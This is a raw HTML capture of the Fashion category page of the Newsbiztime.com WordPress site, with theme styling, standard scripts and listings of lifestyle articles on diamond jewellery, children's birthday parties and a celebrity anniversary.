

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/fashion/
body_size: 11541
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fashion - Newsbiztime.com</title><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/fashion/" />
<link rel="next" href="https://newsbiztime.com/fashion/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fashion - Newsbiztime.com" />
<meta property="og:url" content="https://newsbiztime.com/fashion/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fashion - Newsbiztime.com" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="321" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://newsbiztime.com/fashion/#webpage","url":"https://newsbiztime.com/fashion/","name":"Fashion - Newsbiztime.com","isPartOf":{"@id":"https://newsbiztime.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Fashion Category Feed" href="https://newsbiztime.com/fashion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="archive category category-fashion category-14 wp-theme-smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/" aria-current="page">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Fashion&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Fashion</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>There was a time when diamond necklaces were reserved for grand evenings and glittering ballrooms. Today, they’ve evolved into something&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/1-carat-diamond-rings-popular-settings-and-styles-available-at-with-clarity/" class="image-link media-ratio ratio-16-9" title="1 Carat Diamond Rings: Popular Settings and Styles Available at With Clarity"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="1 Carat Diamond Rings"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/1-carat-diamond-rings-popular-settings-and-styles-available-at-with-clarity/">1 Carat Diamond Rings: Popular Settings and Styles Available at With Clarity</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-07T14:20:59+06:00">October 7, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/1-carat-diamond-rings-popular-settings-and-styles-available-at-with-clarity/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>A 1 carat diamond ring is beautiful, elegant and delivers sparkle without feeling overwhelming. And the best part? It’s super&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/birthday-party-ideas-for-girls-and-boys/" class="image-link media-ratio ratio-16-9" title="Birthday Party Ideas for Girls and Boys!"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/02/Birthday-Party-Ideas-for-Girls-and-Boys-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/02/Birthday-Party-Ideas-for-Girls-and-Boys-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2025/02/Birthday-Party-Ideas-for-Girls-and-Boys-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2025/02/Birthday-Party-Ideas-for-Girls-and-Boys.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/birthday-party-ideas-for-girls-and-boys/">Birthday Party Ideas for Girls and Boys!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/kamrul-2/" title="Posts by Christin" rel="author">Christin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-02-24T14:22:10+06:00">February 24, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/birthday-party-ideas-for-girls-and-boys/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Planning a birthday party for your little one can be both exciting and overwhelming. Whether you’re organising a celebration for&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nicky-hilton-and-james-rothschild-looking-forward-to-tenth-wedding-anniversary-celebration/" class="image-link media-ratio ratio-16-9" title="Nicky Hilton and James Rothschild Looking Forward To Tenth Wedding Anniversary Celebration"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/02/Nicky-Hilton-and-James-Rothschild-Looking-Forward-To-Tenth-Wedding-Anniversary-Celebration-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/02/Nicky-Hilton-and-James-Rothschild-Looking-Forward-To-Tenth-Wedding-Anniversary-Celebration-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2025/02/Nicky-Hilton-and-James-Rothschild-Looking-Forward-To-Tenth-Wedding-Anniversary-Celebration-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2025/02/Nicky-Hilton-and-James-Rothschild-Looking-Forward-To-Tenth-Wedding-Anniversary-Celebration.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Rothschild"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nicky-hilton-and-james-rothschild-looking-forward-to-tenth-wedding-anniversary-celebration/">Nicky Hilton and James Rothschild Looking Forward To Tenth Wedding Anniversary Celebration</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/mizan-3/" title="Posts by Donna" rel="author">Donna</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-02-20T17:49:03+06:00">February 20, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/nicky-hilton-and-james-rothschild-looking-forward-to-tenth-wedding-anniversary-celebration/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>When Nicky Hilton, fashion designer and heir to the Hilton Hotels fortune, met James Rothschild, financier and heir to the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
